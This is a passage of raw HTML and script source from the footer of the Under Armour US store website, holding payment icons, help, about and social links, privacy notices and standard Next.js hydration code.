18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.90.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/